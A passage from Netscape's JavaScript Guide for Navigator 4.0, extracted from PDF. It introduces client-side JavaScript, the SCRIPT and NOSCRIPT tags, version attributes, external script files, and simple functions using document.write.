<sup>1.</sup> http://developer.netscape.com/library/documentation/communicator/jsref/index.htm

<sup>2.</sup> http://developer.netscape.com/library/documentation/enterprise/wrijsap/index.htm

<sup>3.</sup> http://developer.netscape.com

<sup>4.</sup> http://developer.netscape.com/library/documentation/jsdebug/index.htm

The JavaScript page<sup>1</sup> of the DevEdge library<sup>2</sup> contains several other documents of interest about JavaScript. The contents of this page change frequently. You should revisit it periodically to get the newest information.

## <span id="page-14-0"></span>**Document Conventions**

Occasionally this book tells you where to find things in the user interface of Netscape Navigator. In these cases, the book describes the user interface in Navigator 4.0. This interface may be different in earlier versions of the browser.

JavaScript applications run on many operating systems; the information here applies to all versions. File and directory paths are given in Windows format (with backslashes separating directory names). For Unix versions, the directory paths are the same, except that you use slashes instead of backslashes to separate directories.

This book uses uniform resource locators (URLs) of the form

http://server.domain/path/file.html

In these URLs, *server* represents the name of the server on which you run your application, such as research1 or www; *domain* represents your Internet domain name, such as netscape.com or uiuc.edu; *path* represents the directory structure on the server; and *file*.html represents an individual filename. In general, items in italics in URLs are placeholders and items in normal monospace font are literals. If your server has Secure Sockets Layer (SSL) enabled, you would use https instead of http in the URL.

This book uses the following font conventions:

- The monospace font is used for sample code and code listings, API and language elements (such as function names and class names), filenames, pathnames, directory names, HTML tags, and any text that must be typed on the screen. (Monospace italic font is used for placeholders embedded in code.)
- *Italic type* is used for book titles, emphasis, variables and placeholders, and words used in the literal sense.

<sup>1.</sup> http://developer.netscape.com/library/documentation/javascript.html

<sup>2.</sup> http://developer.netscape.com/library/documentation/

• **Boldface type** is used for glossary terms.

<span id="page-16-0"></span>

#### *Chapter 1* [Getting Started](#page-18-0)

This chapter introduces JavaScript, discusses some of the fundamental concepts of [JavaScript in Navigator and provides basic examples. It shows JavaScript code in action, so](#page-18-0)  you can begin writing your own scripts immediately, using the example code as a starting [point.](#page-18-0)

#### *Chapter 2* [Handling Events](#page-42-0)

JavaScript applications in the Navigator are largely event-driven. Events are actions that occur usually as a result of something the user does. For example, clicking a button is an [event, as is changing a text field or moving the mouse over a link. For your script to react to](#page-42-0)  [an event, you define event handlers, such as onChange and onClick.](#page-42-0)

#### *Chapter 3* [Using Navigator Objects](#page-52-0)

[This chapter describes JavaScript objects in Navigator and how to use them. These client](#page-52-0)side JavaScript objects are sometimes referred to as Navigator objects, to distinguish them [from server-side objects or user-defined objects.](#page-52-0)

#### *Chapter 4* [Using Windows and Frames](#page-64-0)

JavaScript lets you create and manipulate windows and frames for presenting HTML [content. The window object is the top-level object in the JavaScript client hierarchy; Frame](#page-64-0)  objects are similar to window objects, but correspond to "sub-windows" created with the [FRAME tag in a FRAMESET document.](#page-64-0)

#### *Chapter 5* [LiveConnect](#page-76-0)

[LiveConnect enables communication between JavaScript and Java applets in a](#page-76-0)  page and between JavaScript and plug-ins loaded on a page. This chapter explains how to use LiveConnect in Netscape Navigator. It assumes you are [familiar with Java programming.](#page-76-0)

#### *Chapter 6* [Advanced Topics](#page-90-0)

[This chapter describes some special concepts and applications that extend the](#page-90-0)  [power and flexibility of Navigator JavaScript.](#page-90-0)

#### *Chapter 7* [JavaScript Security](#page-100-0)

This chapter describes the security models of the JavaScript language for [Navigator 2.0 and later releases. This model was extended significantly between](#page-100-0)  [the Navigator 3.0 and Navigator 4.0 releases.](#page-100-0)

1

## **Getting Started**

<span id="page-18-0"></span>This chapter introduces JavaScript, discusses some of the fundamental concepts of JavaScript in Navigator and provides basic examples. It shows JavaScript code in action, so you can begin writing your own scripts immediately, using the example code as a starting point.

## **What is JavaScript?**

JavaScript is Netscape's cross-platform, object-based scripting language for client and server applications. JavaScript lets you create applications that run over the Internet. Client applications run in a browser, such as Netscape Navigator, and server applications run on a server, such as Netscape Enterprise Server. Using JavaScript, you can create dynamic HTML pages that process user input and maintain persistent data using special objects, files, and relational databases. Through JavaScript's LiveConnect functionality, your applications can access Java and CORBA distributed-object applications.

Server-side and client-side JavaScript share the same core language. This core language corresponds to ECMA-262, the scripting language standardized by the European standards body, with some additions. The core language contains a set of core objects, such as the Array and Date objects. It also defines other language features such as its expressions, statements, and operators. Although

server-side and client-side JavaScript use the same core functionality, in some cases they use them differently. You can download a PDF version of the ECMA-262 specification<sup>1</sup>.

The components of JavaScript are illustrated in Figure 1.1.





**SERVER-SIDE JAVASCRIPT**

*Client-side JavaScript* (or *Navigator JavaScript*) encompasses the core language plus extras such as the predefined objects only relevant to running JavaScript in a browser. *Server-side JavaScript* encompasses the same core language plus extras such as the predefined objects and functions only relevant to running JavaScript on a server. This guide provides information and instructions for using the core and client-side JavaScript.

Client-side JavaScript is embedded directly in HTML pages and is interpreted by the browser completely at runtime. Because production applications frequently have greater performance demands upon them, JavaScript applications that

<sup>1.</sup> http://developer.netscape.com/library/javascript/e262-pdf.pdf

<span id="page-20-0"></span>take advantage of its server-side capabilities are compiled before they are deployed. The next two sections introduce you to the workings of JavaScript on the client and on the server.

## **JavaScript in Navigator**

Web browsers such as Netscape Navigator 2.0 (and later versions) can interpret client-side JavaScript statements embedded in an HTML page. When the browser (or *client*) requests such a page, the server sends the full content of the document, including HTML and JavaScript statements, over the network to the client. The client reads the page from top to bottom, displaying the results of the HTML and executing JavaScript statements as it goes. This process, illustrated in [Figure 1.2](#page-21-0), produces the results that the user sees.

<span id="page-21-0"></span>Figure 1.2 Client-side JavaScript



Client-side JavaScript statements embedded in an HTML page can respond to user events such as mouse-clicks, form input, and page navigation. For example, you can write a JavaScript function to verify that users enter valid information into a form requesting a telephone number or zip code. Without any network transmission, the HTML page with embedded JavaScript can check the entered data and alert the user with a dialog box if the input is invalid.

## <span id="page-22-0"></span>**JavaScript on the Server**

In general, this book does not discuss server-side JavaScript. However, this section gives a very brief overview of how server-side JavaScript applications work. For more detailed information, see *Writing Server-Side JavaScript Applications*<sup>1</sup> .

On the server, you also embed JavaScript in HTML pages. The server-side statements can connect to relational databases from different vendors, share information across users of an application, access the file system on the server, or communicate with other applications through LiveConnect and Java. HTML pages with server-side JavaScript can also include client-side JavaScript.

In contrast to pure client-side JavaScript scripts, HTML pages that use serverside JavaScript are compiled into bytecode executable files. These application executables are run in concert with a Web server that contains the JavaScript runtime engine. This makes creating JavaScript applications a two-stage process.

In the first stage, shown in [Figure 1.3](#page-23-0), you (the developer) create HTML pages (which can contain both client-side and server-side JavaScript statements) and JavaScript files. You then compile all of those files into a single executable.

<sup>1.</sup> http://developer.netscape.com/library/documentation/enterprise/wrijsap/index.htm

<span id="page-23-0"></span>



hangman.htm

In the second stage, shown in [Figure 1.4](#page-24-0), a client browser requests a page that was compiled into the application. The runtime engine finds the compiled representation of that page in the executable, runs any server-side JavaScript statements found on the page, and dynamically generates the HTML page to return. The result of executing server-side JavaScript statements might add new HTML or client-side JavaScript statements to the original HTML page. The runtime engine then sends the newly generated page over the network to the Navigator client, which runs any client-side JavaScript and displays the results.

<span id="page-24-0"></span>Figure 1.4 Server-side JavaScript during runtime





In contrast to standard CGI programs, all JavaScript source is integrated directly into HTML pages, facilitating rapid development and easy maintenance. Serverside JavaScript's Session Management Service contains objects you can use to maintain data that persists across client requests, multiple clients, and multiple applications. Server-side JavaScript's LiveWire Database Service provides objects for database access that serve as an interface to Structured Query Language (SQL) database servers.

## <span id="page-25-0"></span>**JavaScript, the Core Language**

As described in the previous sections, client-side and server-side JavaScript differ in numerous ways, but they have the following elements in common:

- Keywords, statement syntax, and grammar
- Rules for expressions, variables, and literals
- Underlying object model (although client-side and server-side JavaScript have different sets of predefined objects)
- Predefined objects and functions

Different versions of JavaScript work with specific versions of Navigator. For example, JavaScript 1.2 is for Navigator 4.0. Some features available in JavaScript 1.2 are not available in JavaScript 1.1 and hence are not available in Navigator 3.0. For information see ["Specifying the JavaScript Version" on](#page-27-0)  [page 28](#page-27-0).

[Part 2, "The Core JavaScript Language"](#page-132-0), describes the common features of client and server JavaScript.

## **JavaScript and Java**

JavaScript and Java are similar in some ways but fundamentally different in others. The JavaScript language resembles Java but does not have Java's static typing and strong type checking. JavaScript supports most Java expression syntax and basic control-flow constructs. In contrast to Java's compile-time system of classes built by declarations, JavaScript supports a runtime system based on a small number of data types representing numeric, Boolean, and string values. JavaScript has a prototype-based object model instead of the more common class-based object model. The prototype-based model provides dynamic inheritance; that is, what is inherited can vary for individual objects. JavaScript also supports functions without any special declarative requirements. Functions can be properties of objects, executing as loosely typed methods.

Java is an object-oriented programming language designed for fast execution and type safety. Type safety means, for instance, that you can't cast a Java integer into an object reference or access private memory by corrupting Java bytecodes. Java's object-oriented model means that programs consist

<span id="page-26-0"></span>exclusively of classes and their methods. Java's class inheritance and strong typing generally require tightly coupled object hierarchies. These requirements make Java programming more complex than JavaScript authoring.

In contrast, JavaScript descends in spirit from a line of smaller, dynamically typed languages such as HyperTalk and dBASE. These scripting languages offer programming tools to a much wider audience because of their easier syntax, specialized built-in functionality, and minimal requirements for object creation.

| JavaScript                               | lava                                                              |
|------------------------------------------|-------------------------------------------------------------------|
| Interpreted (not compiled) by client.    | Compiled bytecodes downloaded from<br>server, executed on client. |
| Object-based. No distinction between     | Object-oriented. Objects are divided into                         |
| types of objects. Inheritance is through | classes and instances with all inheritance                        |
| the prototype mechanism and properties   | through the class hieararchy. Classes and                         |
| and methods can be added to any object   | instances cannot have properties or                               |
| dynamically.                             | methods added dynamically.                                        |
| Code integrated with, and embedded in,   | Applets distinct from HTML (accessed                              |
| HTML.                                    | from HTML pages).                                                 |
| Variable data types not declared (loose) | Variable data types must be declared                              |
| typing).                                 | (strong typing).                                                  |
| Dynamic binding. Object references       | Static binding. Object references must                            |
| checked at runtime.                      | exist at compile-time.                                            |
| Cannot automatically write to hard disk. | Cannot automatically write to hard disk.                          |

Table 1.1 JavaScript compared to Java

## **Embedding JavaScript in HTML**

You can embed JavaScript in an HTML document in the following ways:

- As statements and functions within a <SCRIPT> tag. See the following section, ["Using the SCRIPT Tag" on page 28.](#page-27-0)
- By specifying a file as the JavaScript source (rather than embedding the JavaScript in the HTML). See ["Specifying a File of JavaScript Code" on](#page-30-0)  [page 31.](#page-30-0)
- <span id="page-27-0"></span>• By specifying a JavaScript expression as the value of an HTML attribute. See ["Using JavaScript Expressions as HTML Attribute Values" on page 32.](#page-31-0)
- As event handlers within certain other HTML tags (mostly form elements). See [Chapter 2, "Handling Events."](#page-42-0)

Unlike HTML, JavaScript is case sensitive.

## **Using the SCRIPT Tag**

The <SCRIPT> tag is an extension to HTML that can enclose any number of JavaScript statements as shown here:

```
<SCRIPT>
   JavaScript statements...
</SCRIPT>
```
A document can have multiple <SCRIPT> tags, and each can enclose any number of JavaScript statements.

### **Specifying the JavaScript Version**

As JavaScript evolves along with Navigator, its capabilities expand greatly. This means that JavaScript written for Navigator 4.0 may not work in earlier versions of Navigator. To ensure that users of earlier versions of Navigator avoid problems when viewing pages that use JavaScript 1.2, use the LANGUAGE attribute in the <SCRIPT> tag to indicate which version of JavaScript you're using.

Statements within a <SCRIPT> tag are ignored if the browser does not have the level of JavaScript support specified in the LANGUAGE attribute; for example:

- Navigator 2.0 executes code within the <SCRIPT LANGUAGE="JavaScript"> tag; it ignores code within the <SCRIPT LANGUAGE="JavaScript1.1"> and <SCRIPT LANGUAGE="JavaScript1.2"> tags.
- Navigator 3.0 executes code within the <SCRIPT LANGUAGE="JavaScript"> and <SCRIPT LANGUAGE="JavaScript1.1"> tags; it ignores code within the <SCRIPT LANGUAGE="JavaScript1.2"> tag.

• Navigator 4.0 executes code within the  $\epsilon$ SCRIPT LANGUAGE="JavaScript">, <SCRIPT LANGUAGE="JavaScript1.1">, and <SCRIPT LANGUAGE="JavaScript1.2"> tags.

By using the LANGUAGE attribute, you can write general JavaScript that Navigator version 2.0 and higher recognize, and include additional or refined behavior for newer versions of Navigator.

**Example 1.** This example shows how to define functions three times, once for JavaScript 1.0, once using JavaScript 1.1 features, and a third time using JavaScript 1.2 features.

```
<SCRIPT LANGUAGE="JavaScript">
// Define 1.0-compatible functions such as doClick() here
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript1.1">
// Redefine those functions using 1.1 features
// Also define 1.1-only functions
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript1.2">
// Redefine those functions using 1.2 features
// Also define 1.2-only functions
</SCRIPT>
<FORM \ldots>
<INPUT TYPE="button" onClick="doClick(this)" ...>
</FORM>
```
**Example 2.** This example shows how to use two separate versions of a JavaScript document, one for JavaScript 1.1 and one for JavaScript 1.2. The default document that loads is for JavaScript 1.1. If the user is running Navigator 4.0, the replace method replaces the page.

```
<SCRIPT LANGUAGE="JavaScript1.2">
// Replace this page in session history with the 1.2 version
location.replace("js1.2/mypage.html");
</SCRIPT>
[1.1-compatible page continues here...]
```
**Example 3.** This example shows how to test the navigator.userAgent property to determine which version of Navigator 4.0 is running. The code then conditionally executes 1.1 and 1.2 features.

```
<SCRIPT LANGUAGE="JavaScript">
if (navigator.userAgent.indexOf("4.0") != -1)
   jsVersion = "1.2";
else if (navigator.userAgent.indexOf("3.0") != -1)
```

```
jsVersion = "1.1";
else
   jsVersion = "1.0";
</SCRIPT>
[hereafter, test isVersion before use of any 1.1 or 1.2 extensions]
```
#### **Hiding Scripts within Comment Tags**

Only Netscape Navigator versions 2.0 and later recognize JavaScript. To ensure that other browsers ignore JavaScript code, place the entire script within HTML comment tags, and precede the ending comment tag with a double-slash (//) that indicates a JavaScript single-line comment:

```
<SCRIPT>
<!-- Begin to hide script contents from old browsers.
JavaScript statements...
// End the hiding here. -->
</SCRIPT>
```
Since browsers typically ignore unknown tags, non-JavaScript-capable browsers will ignore the beginning and ending SCRIPT tags. All the script statements in between are enclosed in an HTML comment, so they are ignored too. Navigator properly interprets the SCRIPT tags and ignores the line in the script beginning with the double-slash (//).

Although you are not required to use this technique, it is considered good etiquette so that your pages don't generate unformatted script statements for those not using Navigator 2.0 or later.

**Note** For simplicity, some of the examples in this book do not hide scripts.

#### **Example: a First Script**

[Figure 1.5](#page-30-0) shows a simple script that displays the following in Navigator:

Hello, net! That's all, folks.

Notice that there is no difference in appearance between the first line, generated with JavaScript, and the second line, generated with plain HTML.

#### <span id="page-30-0"></span>Figure 1.5 A simple script



You may sometimes see a semicolon at the end of each line of JavaScript. In general, semicolons are optional and are required only if you want to put more than one statement on a single line. This is most useful in defining event handlers, which are discussed in [Chapter 2, "Handling Events."](#page-42-0)

## **Specifying a File of JavaScript Code**

The SRC attribute of the <SCRIPT> tag lets you specify a file as the JavaScript source (rather than embedding the JavaScript in the HTML). For example:

```
<HEAD>
<TITLE>My Page</TITLE>
<SCRIPT SRC="common.js">
...
</SCRIPT>
</HEAD>
<BODY>
...
```
This attribute is especially useful for sharing functions among many different pages.

The closing </SCRIPT> tag is required.

JavaScript statements within a <SCRIPT> tag with a SRC attribute are ignored unless the inclusion has an error. For example, you might want to put the following statement between the <SCRIPT SRC="..."> and </SCRIPT> statements:

<span id="page-31-0"></span>document.write("Included JS file not found");

The SRC attribute can specify any URL, relative or absolute. For example:

```
<SCRIPT SRC="http://home.netscape.com/functions/jsfuncs.js">
```
External JavaScript files cannot contain any HTML tags: they must contain only JavaScript statements and function definitions.

External JavaScript files should have the file name suffix . js, and the server must map the .js suffix to the MIME type application/x-javascript, which the server sends back in the HTTP header. To map the suffix to the MIME type, add the following line to the mime.types file in the server's config directory, and then restart the server.

type=application/x-javascript exts=js

If the server does not map the . js suffix to the application/ $x$ -javascript MIME type, Navigator improperly loads the JavaScript file specified by the SRC attribute.

**Note** This requirement does not apply if you use local files.

## **Using JavaScript Expressions as HTML Attribute Values**

Using *JavaScript entities*, you can specify a JavaScript expression as the value of an HTML attribute. Entity values are evaluated dynamically. This allows you to create more flexible HTML constructs, because the attributes of one HTML element can depend on information about elements placed previously on the page.

You may already be familiar with HTML character entities by which you can define characters with special numerical codes or names by preceding the name with an ampersand  $(x)$  and terminating it with a semicolon  $(i)$ . For example, you can include a greater-than symbol (>) with the character entity  $\&$  GT; and a less-than symbol (<) with  $\&$ LT;

JavaScript entities also start with an ampersand (&) and end with a semicolon (;). Instead of a name or number, you use a JavaScript expression enclosed in curly braces {}. You can use JavaScript entities only where an HTML attribute

<span id="page-32-0"></span>value would normally go. For example, suppose you define a variable barWidth. You could create a horizontal rule with the specified percentage width as follows:

<HR WIDTH="&{barWidth};%" ALIGN="LEFT">

So, for example, if barWidth were 50, this statement would create the display shown in Figure 1.6.

Figure 1.6 Display created using JavaScript entity



As with other HTML, after layout has occurred, the display of a page can change only if you reload the page.

Unlike regular entities which can appear anywhere in the HTML text flow, JavaScript entities are interpreted only on the right-hand side of HTML attribute name/value pairs. For example, if you have this statement:

```
-H4 > \&{myTitle}; </H4>
```
It displays the string myTitle rather than the value of the variable myTitle.

## **Using Quotation Marks**

Whenever you want to indicate a quoted string inside a string literal, use single quotation marks (') to delimit the string literal. This allows the script to distinguish the literal inside the string. In the following example, the function bar contains the literal "left" within a double-quoted attribute value:

```
function bar(widthPct) {
   document.write("<HR ALIGN='left' WIDTH=" + widthPct + "%>")
}
```
Here's another example:

```
<INPUT TYPE="button" VALUE="Press Me" onClick="myfunc('astring')">
```
## <span id="page-33-0"></span>**Specifying Alternate Content With the NOSCRIPT Tag**

Use the <NOSCRIPT> tag to specify alternate content for browsers that do not support JavaScript. HTML enclosed within a <NOSCRIPT> tag is displayed by browsers that do not support JavaScript; code within the tag is ignored by Navigator. Note however, that if the user has disabled JavaScript from the Advanced tab of the Preferences dialog, Navigator displays the code within the <NOSCRIPT> tag.

The following example shows a <NOSCRIPT> tag.

```
<NOSCRIPT>
<B>This page uses JavaScript, so you need to get Netscape Navigator 2.0
or later!
<RR><A HREF="http://home.netscape.com/comprod/mirror/index.html">
<IMG SRC="NSNow.gif"></A>
If you are using Navigator 2.0 or later, and you see this message,
you should enable JavaScript by on the Advanced page of the 
Preferences dialog box.
</NOSCRIPT>
...
```
## **Defining and Calling Functions**

Functions are one of the fundamental building blocks in JavaScript. A function is a JavaScript procedure—a set of statements that performs a specific task. A function definition has these basic parts:

- The function keyword.
- A function name.
- A comma-separated list of arguments to the function in parentheses.
- The statements in the function in curly braces.

It's important to understand the difference between defining and calling a function. Defining the function simply names the function and specifies what to do when the function is called. Calling the function actually performs the specified actions with the indicated parameters.

Generally, you should define the functions for a page in the HEAD portion of a document. That way, all functions are defined before any content is displayed. Otherwise, the user might perform an action while the page is still loading that triggers an event handler and calls an undefined function, leading to an error. (Event handlers are introduced in [Chapter 2, "Handling Events."](#page-42-0))

The following example defines a simple function in the HEAD of a document and then calls it in the BODY of the document:

```
<HEAD> 
<SCRIPT LANGUAGE="JavaScript">
<!-- Hide script from old browsers
function square(number) {
   return number * number;
}
// End script hiding from old browsers -->
</SCRIPT>
</HEAD>
<BODY>
<SCRIPT>
   document.write("The function returned ", square(5), ".");
</SCRIPT>
<P> All done.
</BODY>
```
The function square takes one argument, called number. The function consists of one statement

return number \* number

that indicates to return the argument of the function multiplied by itself. The return statement specifies the value returned by the function. In the BODY of the document, the statement

```
square(5)
```
calls the function with an argument of five. The function executes its statements and returns the value twenty-five. The script displays the following results:

The function returned 25. All done.

The square function used the line

```
document.write(...)
```
to display output in Navigator. This line calls the write method of the Navigator document object with JavaScript's standard object notation:

```
objectName.methodName(arguments...)
```
where objectName is the name of the object, methodName is the name of the method, and arguments is a list of arguments to the method, separated by commas.

In addition to defining functions as described here, you can also define Function objects, as described in ["Function Object" on page 187.](#page-186-0) For a complete description of defining and calling functions, see ["Functions" on](#page-167-0)  [page 168.](#page-167-0)

A *method* is a function associated with an object. You'll learn more about objects and methods in [Chapter 10, "Object Model."](#page-166-0) But right now, we will explore write a little more, because it is particularly useful.

## **Using the Write Method**

As you saw in the previous example, the write method of document displays output in the Navigator. "Big deal," you say, "HTML already does that." But in a script you can do all kinds of things you can't do with ordinary HTML. For example, you can display text conditionally or based on variable arguments. For these reasons, write is one of the most often-used JavaScript methods.

The write method takes any number of string arguments that can be string literals or variables. You can also use the string concatenation operator (+) to create one string from several when using write.

Consider the following script, which generates dynamic HTML with Navigator JavaScript:

```
<HEAD> 
<SCRIPT>
<!--- Hide script from old browsers
// This function displays a horizontal bar of specified width
function bar(widthPct) {
   document.write("<HR ALIGN='left' WIDTH=" + widthPct + "%>");
}
// This function displays a heading of specified level and some text
function output(headLevel, headText, text) {
   document.write("<H", headLevel, ">", headText, "</H",
      headLevel, "><P>", text)
}
// end script hiding from old browsers -->
```
```
</SCRIPT>
</HEAD>
<BODY>
<SCRIPT>
<!--- hide script from old browsers
bar(25) 
output(2, "JavaScript Rules!", "Using JavaScript is easy...")
// end script hiding from old browsers -->
</SCRIPT>
<P> This is some standard HTML, unlike the above that is generated.
</BODY>
```
The HEAD of this document defines two functions:

- bar, which displays an HTML horizontal rule of a width specified by the function's argument.
- output, which displays an HTML heading of the level specified by the first argument, heading text specified by the second argument, and paragraph text specified by the third argument.

The document BODY then calls the two functions to produce the display shown in Figure 1.7.

Figure 1.7 Display created using JavaScript functions

